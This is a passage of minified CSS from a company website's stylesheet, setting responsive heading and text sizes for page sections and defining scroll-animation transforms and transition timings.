h3,h4{font-size:22.4px}}@media (max-width:479px){.h4,body #w .faq .main h3,body #w .harmonica-section .items h3,body #w footer .top .column .link a,body #w.about-us .projects .slider .item h3,body #w.about-us .why .point h3,body #w.contact .people h2,body #w.contact .uni-header .bottom ul li,body #w.homepage .services .item h3,h4{font-size:16.8px}}.h5,body #w .cta-box .box p,body #w .harmonica-section .top p,body #w .text-columns .column p,body #w .uni-header p,body #w nav .text p,body #w.about-us .reference .item .text,body #w.detail-project .reference .content .text,body #w.detail-service .projects .top p,body #w.homepage .projects .top p,body #w.homepage .services .container>p,body #w.projects .successfull-projects .companies .item>a,body #w.projects .successfull-projects .companies .item>span,body #w.services .cards-services .card .bottom p,h5{font-family:"General Sans",sans-serif;font-weight:400;font-size:1.87573em;line-height:1.33333;letter-spacing:0}@media (max-width:1023px){.h5,body #w .cta-box .box p,body #w .harmonica-section .top p,body #w .text-columns .column p,body #w .uni-header p,body #w nav .text p,body #w.about-us .reference .item .text,body #w.detail-project .reference .content .text,body #w.detail-service .projects .top p,body #w.homepage .projects .top p,body #w.homepage .services .container>p,body #w.projects .successfull-projects .companies .item>a,body #w.projects .successfull-projects .companies .item>span,body #w.services .cards-services .card .bottom p,h5{font-size:28.8px}}@media (max-width:767px){.h5,body #w .cta-box .box p,body #w .harmonica-section .top p,body #w .text-columns .column p,body #w .uni-header p,body #w nav .text p,body #w.about-us .reference .item .text,body #w.detail-project .reference .content .text,body #w.detail-service .projects .top p,body #w.homepage .projects .top p,body #w.homepage .services .container>p,body #w.projects .successfull-projects .companies .item>a,body #w.projects .successfull-projects .companies .item>span,body #w.services .cards-services .card .bottom p,h5{font-size:19.2px}}@media (max-width:479px){.h5,body #w .cta-box .box p,body #w .harmonica-section .top p,body #w .text-columns .column p,body #w .uni-header p,body #w nav .text p,body #w.about-us .reference .item .text,body #w.detail-project .reference .content .text,body #w.detail-service .projects .top p,body #w.homepage .projects .top p,body #w.homepage .services .container>p,body #w.projects .successfull-projects .companies .item>a,body #w.projects .successfull-projects .companies .item>span,body #w.services .cards-services .card .bottom p,h5{font-size:16px}}.h6,body #w .faq .main section h4,body #w footer .top .column h4,body #w nav .menu ul li a:not(.btn),body #w.about-us .reference .item .name,body #w.contact .identification .top h3,body #w.contact .identification .top h4,body #w.contact .people h3,body #w.homepage .text-section h4,body #w.services .cards-services .card .top h3,body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul,h6{font-family:"General Sans",sans-serif;font-weight:500;font-size:1.25049em;line-height:1.25;letter-spacing:0}@media (max-width:1119px){.h6,body #w .faq .main section h4,body #w footer .top .column h4,body #w nav .menu ul li a:not(.btn),body #w.about-us .reference .item .name,body #w.contact .identification .top h3,body #w.contact .identification .top h4,body #w.contact .people h3,body #w.homepage .text-section h4,body #w.services .cards-services .card .top h3,body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul,h6{font-size:1.4068em}}@media (max-width:1023px){.h6,body #w .faq .main section h4,body #w footer .top .column h4,body #w nav .menu ul li a:not(.btn),body #w.about-us .reference .item .name,body #w.contact .identification .top h3,body #w.contact .identification .top h4,body #w.contact .people h3,body #w.homepage .text-section h4,body #w.services .cards-services .card .top h3,body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul,h6{font-size:19.2px}}@media (max-width:767px){.h6,body #w .faq .main section h4,body #w footer .top .column h4,body #w nav .menu ul li a:not(.btn),body #w.about-us .reference .item .name,body #w.contact .identification .top h3,body #w.contact .identification .top h4,body #w.contact .people h3,body #w.homepage .text-section h4,body #w.services .cards-services .card .top h3,body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul,h6{font-size:16px}}@media (max-width:479px){.h6,body #w .faq .main section h4,body #w footer .top .column h4,body #w nav .menu ul li a:not(.btn),body #w.about-us .reference .item .name,body #w.contact .identification .top h3,body #w.contact .identification .top h4,body #w.contact .people h3,body #w.homepage .text-section h4,body #w.services .cards-services .card .top h3,body #w.textpage .content ol,body #w.textpage .content p,body #w.textpage .content ul,h6{font-size:16px}}.h7,body #w .btn-tag,body #w .faq .main section p,body #w .harmonica-section .items h3 span,body #w .popup-full .content p,body #w footer .bottom .btn,body #w footer .bottom li,body #w footer .middle p,body #w footer .top ul li,body #w.about-us .projects .slider .item p,body #w.contact .identification .info,body #w.contact .identification .items .item p,body #w.detail-project .uni-header p.date,h7{font-family:"General Sans",sans-serif;font-weight:400;font-size:.93787em;line-height:1.66667;letter-spacing:0}@media (max-width:1023px){.h7,body #w .btn-tag,body #w .faq .main section p,body #w .harmonica-section .items h3 span,body #w .popup-full .content p,body #w footer .bottom .btn,body #w footer .bottom li,body #w footer .middle p,body #w footer .top ul li,body #w.about-us .projects .slider .item p,body #w.contact .identification .info,body #w.contact .identification .items .item p,body #w.detail-project .uni-header p.date,h7{font-size:16px}}@media (max-width:767px){.h7,body #w .btn-tag,body #w .faq .main section p,body #w .harmonica-section .items h3 span,body #w .popup-full .content p,body #w footer .bottom .btn,body #w footer .bottom li,body #w footer .middle p,body #w footer .top ul li,body #w.about-us .projects .slider .item p,body #w.contact .identification .info,body #w.contact .identification .items .item p,body #w.detail-project .uni-header p.date,h7{font-size:16px}}@media (max-width:479px){.h7,body #w .btn-tag,body #w .faq .main section p,body #w .harmonica-section .items h3 span,body #w .popup-full .content p,body #w footer .bottom .btn,body #w footer .bottom li,body #w footer .middle p,body #w footer .top ul li,body #w.about-us .projects .slider .item p,body #w.contact .identification .info,body #w.contact .identification .items .item p,body #w.detail-project .uni-header p.date,h7{font-size:16px}}[data-aos=custom-animation-image]{-webkit-transform:translate3d(0,0,0) scale3d(1.3,1.3,1) rotateX(0) rotateY(0) rotateZ(0) skew(0,0);transform:translate3d(0,0,0) scale3d(1.3,1.3,1) rotateX(0) rotateY(0) rotateZ(0) skew(0,0);opacity:0}[data-aos=custom-animation-image].aos-animate{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0deg,0deg);transform:translate3d(0,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0deg,0deg);opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}[data-aos=custom-animation-image-overlay-left]{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0,0);transform:translate3d(0,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0,0)}[data-aos=custom-animation-image-overlay-left].aos-animate{-webkit-transform:translate3d(-100%,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0deg,0deg);transform:translate3d(-100%,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0deg,0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}[data-aos=custom-animation-image-overlay-right]{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0,0);transform:translate3d(0,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0,0)}[data-aos=custom-animation-image-overlay-right].aos-animate{-webkit-transform:translate3d(100%,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0deg,0deg);transform:translate3d(100%,0,0) scale3d(1,1,1) rotateX(0) rotateY(0) rotateZ(0) skew(0deg,0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}[data-aos=custom-animation-number-fill]{height:0}[data-aos=custom-animation-number-fill].aos-animate{height:100%}[data-aos=custom-title-overlay] h1{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}[data-aos=custom-title-overlay].aos-animate h1{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@-ms-viewport{width:device-width}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;min-height:100%;position:relative}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{-webkit-transition-duration:50ms;transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{-webkit-transition-delay:50ms;transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{-webkit-transition-duration:.1s;transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{-webkit-transition-delay:.1s;transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{-webkit-transition-duration:.15s;transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{-webkit-transition-delay:.15s;transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{-webkit-transition-duration:.2s;transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{-webkit-transition-delay:.2s;transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{-webkit-transition-duration:.25s;transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{-webkit-transition-delay:.25s;transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{-webkit-transition-duration:.3s;transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{-webkit-transition-delay:.3s;transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{-webkit-transition-duration:.35s;transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{-webkit-transition-delay:.35s;transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{-webkit-transition-duration:.4s;transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{-webkit-transition-delay:.4s;transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{-webkit-transition-duration:.45s;transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{-webkit-transition-delay:.45s;transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{-webkit-transition-duration:.5s;transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{-webkit-transition-delay:.5s;transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{-webkit-transition-duration:.55s;transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{-webkit-transition-delay:.55s;transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{-webkit-transition-duration:.6s;transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{-webkit-transition-delay:.6s;transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{-webkit-transition-duration:.65s;transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{-webkit-transition-delay:.65s;transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{-webkit-transition-duration:.7s;transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{-webkit-transition-delay:.7s;transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{-webkit-transition-duration:.75s;transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{-webkit-transition-delay:.75s;transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{-webkit-transition-duration:.8s;transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{-webkit-transition-delay:.8s;transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{-webkit-transition-duration:.85s;transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{-webkit-transition-delay:.85s;transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{-webkit-transition-duration:.9s;transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{-webkit-transition-delay:.9s;transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{-webkit-transition-duration:.95s;transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{-webkit-transition-delay:.95s;transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{-webkit-transition-duration:1s;transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{-webkit-transition-delay:1s;transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{-webkit-transition-duration:1.05s;transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{-webkit-transition-delay:1.05s;transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{-webkit-transition-duration:1.1s;transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{-webkit-transition-delay:1.1s;transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{-webkit-transition-duration:1.15s;transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{-webkit-transition-delay:1.15s;transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{-webkit-transition-duration:1.2s;transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{-webkit-transition-delay:1.2s;transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{-webkit-transition-duration:1.25s;transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{-webkit-transition-delay:1.25s;transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{-webkit-transition-duration:1.3s;transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{-webkit-transition-delay:1.3s;transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{-webkit-transition-duration:1.35s;transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{-webkit-transition-delay:1.35s;transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{-webkit-transition-duration:1.4s;transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{-webkit-transition-delay:1.4s;transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{-webkit-transition-duration:1.45s;transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{-webkit-transition-delay:1.45s;transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{-webkit-transition-duration:1.5s;transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{-webkit-transition-delay:1.5s;transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{-webkit-transition-duration:1.55s;transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{-webkit-transition-delay:1.55s;transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{-webkit-transition-duration:1.6s;transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{-webkit-transition-delay:1.6s;transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{-webkit-transition-duration:1.65s;transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{-webkit-transition-delay:1.65s;transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{-webkit-transition-duration:1.7s;transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{-webkit-transition-delay:1.7s;transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{-webkit-transition-duration:1.75s;transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{-webkit-transition-delay:1.75s;transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{-webkit-transition-duration:1.8s;transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{-webkit-transition-delay:1.8s;transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{-webkit-transition-duration:1.85s;transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{-webkit-transition-delay:1.85s;transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{-webkit-transition-duration:1.9s;transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{-webkit-transition-delay:1.9s;transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{-webkit-transition-duration:1.95s;transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{-webkit-transition-delay:1.95s;transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{-webkit-transition-duration:2s;transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{-webkit-transition-delay:2s;transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{-webkit-transition-duration:2.05s;transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{-webkit-transition-delay:2.05s;transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{-webkit-transition-duration:2.1s;transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{-webkit-transition-delay:2.1s;transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{-webkit-transition-duration:2.15s;transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{-webkit-transition-delay:2.15s;transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{-webkit-transition-duration:2.2s;transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{-webkit-transition-delay:2.2s;transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{-webkit-transition-duration:2.25s;transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{-webkit-transition-delay:2.25s;transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{-webkit-transition-duration:2.3s;transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{-webkit-transition-delay:2.3s;transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{-webkit-transition-duration:2.35s;transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{-webkit-transition-delay:2.35s;transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{-webkit-transition-duration:2.4s;transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{-webkit-transition-delay:2.4s;transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{-webkit-transition-duration:2.45s;transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{-webkit-transition-delay:2.45s;transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{-webkit-transition-duration:2.5s;transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{-webkit-transition-delay:2.5s;transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{-webkit-transition-duration:2.55s;transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{-webkit-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{-webkit-transition-delay:2.55s;transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] 